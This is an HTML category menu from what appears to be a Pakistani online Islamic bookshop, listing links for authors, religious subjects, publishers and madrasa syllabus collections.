						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-302"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-al-ghani-allama-faryad-hussain-rizwi/" data-val="abu-al-ghani-allama-faryad-hussain-rizwi" data-title="Abu Al Ghani Allama Faryad Hussain Rizwi" >Abu Al Ghani Allama Faryad Hussain Rizwi</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-hamza-mufti-zafar-jabbar-chishti/" data-val="abu-hamza-mufti-zafar-jabbar-chishti" data-title="Abu Hamza Mufti Zafar Jabbar Chishti" >Abu Hamza Mufti Zafar Jabbar Chishti</a>
</li>
	<li class="cat-item cat-item-307"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ahle-bait-books/" data-val="ahle-bait-books" data-title="Ahle Bait Books" >Ahle Bait Books</a>
</li>
	<li class="cat-item cat-item-303"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" data-val="al-hafiz-al-qadri-maulana-ghuam-hassan-qadri" data-title="Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri" >Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-awal-talibat-student/" data-val="aliya-saal-e-awal-talibat-student" data-title="Aliya-saal-e-awal-talibat" >Aliya-saal-e-awal-talibat</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-doom-talibat-student/" data-val="aliya-saal-e-doom-talibat-student" data-title="Aliya-saal-e-doom-talibat" >Aliya-saal-e-doom-talibat</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/" data-val="all-authors" data-title="All Authors" >All Authors</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/aala-hazrat-imam-ahmad-raza-khan-barelvi/" data-val="aala-hazrat-imam-ahmad-raza-khan-barelvi" data-title="Aala Hazrat Imam Ahmad Raza Khan Barelvi" >Aala Hazrat Imam Ahmad Raza Khan Barelvi</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" data-val="abu-al-alla-muhammad-muhay-ud-din-jahangir" data-title="Abu Al Alla Muhammad Muhay Ud Din Jahangir" >Abu Al Alla Muhammad Muhay Ud Din Jahangir</a>
</li>
	<li class="cat-item cat-item-301"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" data-val="abu-al-ghani-allama-faryad-hussain-rizvi" data-title="Abu Al Ghani Allama Faryad Hussain Rizvi" >Abu Al Ghani Allama Faryad Hussain Rizvi</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" data-val="abu-al-kashif-qadri" data-title="Abu Al Kashif Qadri" >Abu Al Kashif Qadri</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" data-val="abu-hamza-mufti-zafar-jabbar-chisti" data-title="Abu Hamza Mufti Zafar Jabbar Chisti" >Abu Hamza Mufti Zafar Jabbar Chisti</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/adeeb-shaheer-hazrat-shams-sadeeqi-barelvi/" data-val="adeeb-shaheer-hazrat-shams-sadeeqi-barelvi" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-325"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" data-val="allama-aalim-faqqri" data-title="Allama Aalim Faqqri" >Allama Aalim Faqqri</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-al-fareed-muhammad-zia-ullah-chisti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chisti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chisti" >Allama Abu Al Fareed Muhammad Zia Ullah Chisti</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" data-val="allama-abu-turab-muhammad-nasir-ul-din-nasir-madni" data-title="Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni" >Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a>
</li>
	<li class="cat-item cat-item-318"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" data-val="allama-afzal-hussain-naqshbandi" data-title="Allama Afzal Hussain Naqshbandi" >Allama Afzal Hussain Naqshbandi</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" data-val="allama-amjad-ali-qadri" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" data-val="allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif" data-title="Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif" >Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" data-val="dr-azam-raza-tabbasam" data-title="Dr Azam Raza Tabbasam" >Dr Azam Raza Tabbasam</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-arshad-masood-ashraf-chisti-all-authors/" data-val="dr-muhammad-arshad-masood-ashraf-chisti-all-authors" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" data-val="dr-muhammad-hamayoon-abbas-shams" data-title="Dr Muhammad Hamayoon Abbas Shams" >Dr Muhammad Hamayoon Abbas Shams</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/faqeer-dost-muhammad-qadri/" data-val="faqeer-dost-muhammad-qadri" data-title="Faqeer Dost Muhammad Qadri" >Faqeer Dost Muhammad Qadri</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" data-val="hazrat-molana-muhammad-sadeeq-hazarvi" data-title="Hazrat Molana Muhammad Sadeeq Hazarvi" >Hazrat Molana Muhammad Sadeeq Hazarvi</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" data-val="ijaz-ahmed-chisti" data-title="Ijaz Ahmed Chisti" >Ijaz Ahmed Chisti</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" data-val="molana-atif-saleem-naqshbandi" data-title="Molana Atif Saleem Naqshbandi" >Molana Atif Saleem Naqshbandi</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-muhammad-saeed-ahmad-naqshbandi-all-authors/" data-val="molana-muhammad-saeed-ahmad-naqshbandi-all-authors" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-dr-kareem-khan/" data-val="mufti-dr-kareem-khan" data-title="Mufti Dr Kareem Khan" >Mufti Dr Kareem Khan</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" data-val="mufti-muhammad-fayyaz-chisti" data-title="Mufti Muhammad Fayyaz Chisti" >Mufti Muhammad Fayyaz Chisti</a>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" data-val="mufti-muhammad-irfan-qadri" data-title="Mufti Muhammad Irfan Qadri" >Mufti Muhammad Irfan Qadri</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" data-val="professor-muhammad-iqbal-mujaddi" data-title="Professor Muhammad Iqbal Mujaddi" >Professor Muhammad Iqbal Mujaddi</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" data-val="sayyad-zeeshan-nizami" data-title="Sayyad Zeeshan Nizami" >Sayyad Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-312"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" data-val="sheikh-ul-hadees-allama-abdul-mustafa-aazmi" data-title="Sheikh Ul Hadees Allama Abdul Mustafa Aazmi" >Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-books/" data-val="all-books" data-title="All Books" >All Books</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-shuruhat/" data-val="all-shuruhat" data-title="ALL SHURUHAT​" >ALL SHURUHAT​</a>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chishti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chishti" >Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari/" data-val="allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari" data-title="Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari" >Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-alam-fikre/" data-val="allama-alam-fikre" data-title="Allama Alam Fikre" >Allama Alam Fikre</a>
</li>
	<li class="cat-item cat-item-300"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-amjad-ali-qadri-2/" data-val="allama-amjad-ali-qadri-2" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-maulana-muhammad-siddique-hazarvi/" data-val="allama-maulana-muhammad-siddique-hazarvi" data-title="Allama Maulana Muhammad Siddique Hazarvi" >Allama Maulana Muhammad Siddique Hazarvi</a>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-hafiz-abdul-gaffar-sialwi/" data-val="allama-mufti-hafiz-abdul-gaffar-sialwi" data-title="Allama Mufti Hafiz Abdul Gaffar Sialwi" >Allama Mufti Hafiz Abdul Gaffar Sialwi</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" data-val="allama-mufti-muhammad-allah-baksh-qadari-tonswi" data-title="Allama Mufti Muhammad Allah Baksh Qadari Tonswi" >Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/amliyat/" data-val="amliyat" data-title="Amliyat" >Amliyat</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aqaed/" data-val="aqaed" data-title="Aqaed" >Aqaed</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-authors/" data-val="best-authors" data-title="Best Authors" >Best Authors</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-sellers/" data-val="best-sellers" data-title="Best Sellers" >Best Sellers</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/biography/" data-val="biography" data-title="Biography" >Biography</a>
</li>
	<li class="cat-item cat-item-337"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" data-val="book-packages-bundle-offer" data-title="Book Packages / Bundle Offer" >Book Packages / Bundle Offer</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/darsi-books/" data-val="darsi-books" data-title="Darsi Books" >Darsi Books</a>
</li>
	<li class="cat-item cat-item-329"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/encyclopedia/" data-val="encyclopedia" data-title="Encyclopedia" >Encyclopedia</a>
</li>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/facebook-deal-of-the-day/" data-val="facebook-deal-of-the-day" data-title="Facebook Deal of The Day" >Facebook Deal of The Day</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" data-val="farooqi-qadri-m-a" data-title="Farooqi Qadri (M.A)" >Farooqi Qadri (M.A)</a>
</li>
	<li class="cat-item cat-item-336"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/feature-islamic-products/" data-val="feature-islamic-products" data-title="Feature Islamic Products" >Feature Islamic Products</a>
</li>
	<li class="cat-item cat-item-308"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/fiqqah/" data-val="fiqqah" data-title="Fiqqah" >Fiqqah</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hadees/" data-val="hadees" data-title="Hadees" >Hadees</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hafiz-mufti-hamid-hasan-al-qatari/" data-val="hafiz-mufti-hamid-hasan-al-qatari" data-title="Hafiz Mufti Hamid Hasan Al Qatari" >Hafiz Mufti Hamid Hasan Al Qatari</a>
</li>
	<li class="cat-item cat-item-317"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/harun-yahya/" data-val="harun-yahya" data-title="Harun Yahya" >Harun Yahya</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" data-val="hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti" data-title="Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti" >Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-shams-siddiqui/" data-val="hazrat-shams-siddiqui" data-title="Hazrat Shams Siddiqui" >Hazrat Shams Siddiqui</a>
</li>
	<li class="cat-item cat-item-313"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" data-val="hazrat-sultan-bahu" data-title="Hazrat Sultan Bahu" >Hazrat Sultan Bahu</a>
</li>
	<li class="cat-item cat-item-319"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/iqbaliyat/" data-val="iqbaliyat" data-title="Iqbaliyat" >Iqbaliyat</a>
</li>
	<li class="cat-item cat-item-304"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" data-val="islam-book-depot-publications" data-title="Islam Book Depot Publications" >Islam Book Depot Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-332"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" data-val="abu-al-hassan-qadri" data-title="Abu Al Hassan Qadri" >Abu Al Hassan Qadri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-322"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islami-wazaif/" data-val="islami-wazaif" data-title="Islami Wazaif" >Islami Wazaif</a>
</li>
	<li class="cat-item cat-item-305"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/kalam/" data-val="kalam" data-title="Kalam" >Kalam</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khatm-e-nabuwat/" data-val="khatm-e-nabuwat" data-title="Khatm e Nabuwat" >Khatm e Nabuwat</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khulfa-e-rashideen/" data-val="khulfa-e-rashideen" data-title="Khulfa e Rashideen" >Khulfa e Rashideen</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ladies-books/" data-val="ladies-books" data-title="Ladies Books" >Ladies Books</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat/" data-val="matwasta-shesham-talibat" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/maulana-muhammed-syed-ahmed-naqshbandi/" data-val="maulana-muhammed-syed-ahmed-naqshbandi" data-title="Maulana Muhammed Syed Ahmed Naqshbandi" >Maulana Muhammed Syed Ahmed Naqshbandi</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/" data-val="millat-quran-company" data-title="Millat Quran Company" >Millat Quran Company</a>
<ul class='children'>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/idraqul-quran/" data-val="idraqul-quran" data-title="IDRAQUL QURAN" >IDRAQUL QURAN</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/millat-quran-company-fathul-hameed/" data-val="millat-quran-company-fathul-hameed" data-title="MILLAT QURAN COMPANY (FATHUL HAMEED)" >MILLAT QURAN COMPANY (FATHUL HAMEED)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-ahmed-yar-khan/" data-val="mufti-ahmed-yar-khan" data-title="Mufti Ahmed Yar Khan" >Mufti Ahmed Yar Khan</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-muhammad-fiaz-chishti/" data-val="mufti-muhammad-fiaz-chishti" data-title="Mufti Muhammad Fiaz Chishti" >Mufti Muhammad Fiaz Chishti</a>
</li>
	<li class="cat-item cat-item-314"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-asad/" data-val="muhammad-asad" data-title="Muhammad Asad" >Muhammad Asad</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-mohiuddin-jahangir/" data-val="muhammad-mohiuddin-jahangir" data-title="Muhammad Mohiuddin Jahangir" >Muhammad Mohiuddin Jahangir</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/namaz-books/" data-val="namaz-books" data-title="Namaz Books" >Namaz Books</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-338"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-special-bundle-offer/" data-val="new-special-bundle-offer" data-title="New Special Bundle Offer" >New Special Bundle Offer</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-islam-depot/" data-val="newly-published-by-islam-depot" data-title="Newly Published by Islam Depot" >Newly Published by Islam Depot</a>
</li>
	<li class="cat-item cat-item-320"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-progressive-publications/" data-val="newly-published-by-progressive-publications" data-title="Newly Published by Progressive Publications" >Newly Published by Progressive Publications</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nizam-ul-madaris-pakistan/" data-val="nizam-ul-madaris-pakistan" data-title="Nizam-ul-Madaris Pakistan" >Nizam-ul-Madaris Pakistan</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/professor-muhammad-iqbal-mujadi/" data-val="professor-muhammad-iqbal-mujadi" data-title="Professor Muhammad Iqbal Mujadi" >Professor Muhammad Iqbal Mujadi</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/" data-val="progressive-publications" data-title="Progressive Publications" >Progressive Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" data-val="accessories" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/mufti-muhammad-imran-nizami/" data-val="mufti-muhammad-imran-nizami" data-title="Dr Mufti Muhammad Imran Anwar Nizami" >Dr Mufti Muhammad Imran Anwar Nizami</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" data-val="dr-muhammad-arshad-masood-ashraf-chisti" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-noor-uz-zaman-noori/" data-val="dr-noor-uz-zaman-noori" data-title="Dr. Noor-uz-Zaman Noori" >Dr. Noor-uz-Zaman Noori</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/imam-jalal-ud-din-suyuti/" data-val="imam-jalal-ud-din-suyuti" data-title="Imam Jalal ud Din Suyuti" >Imam Jalal ud Din Suyuti</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" data-val="molana-muhammad-saeed-ahmad-naqshbandi" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" data-val="molana-muhammad-yaseen-qasoori-naqshbandi" data-title="Molana Muhammad Yaseen Qasoori Naqshbandi" >Molana Muhammad Yaseen Qasoori Naqshbandi</a>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/muhammad-waseem-reza-maturidi/" data-val="muhammad-waseem-reza-maturidi" data-title="Muhammad Waseem Reza Maturidi" >Muhammad Waseem Reza Maturidi</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" data-val="prof-muhammad-ijaz-janjua" data-title="Prof. Muhammad Ijaz Janjua" >Prof. Muhammad Ijaz Janjua</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/" data-val="professor-dr-sahibzada-sajid-rahman" data-title="Professor Dr. Sahibzada Sajid Rahman" >Professor Dr. Sahibzada Sajid Rahman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qalam/" data-val="qalam" data-title="Qalam" >Qalam</a>
</li>
	<li class="cat-item cat-item-333"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" data-val="qari-gulzaar-ahmed-madni" data-title="Qari Gulzaar Ahmed Madni" >Qari Gulzaar Ahmed Madni</a>
</li>
	<li class="cat-item cat-item-316"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ruqaiyyah-waris/" data-val="ruqaiyyah-waris" data-title="Ruqaiyyah Waris" >Ruqaiyyah Waris</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/seerat-un-nabi/" data-val="seerat-un-nabi" data-title="Seerat un Nabi" >Seerat un Nabi</a>
</li>
